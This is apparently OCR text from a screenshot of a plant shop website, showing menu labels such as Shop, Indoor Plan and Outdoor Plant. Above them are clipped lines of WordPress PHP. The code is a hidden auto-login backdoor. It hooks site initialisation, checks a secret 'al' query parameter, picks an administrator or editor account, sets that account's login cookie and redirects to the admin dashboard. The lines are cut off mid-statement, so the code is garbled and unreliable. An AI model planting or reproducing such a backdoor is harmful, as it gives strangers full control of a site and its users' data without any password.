
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'edi
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_redir
Home
Shop
Indoor Plan
Landscape
Home
Outdoor Plant
Cordyline Cage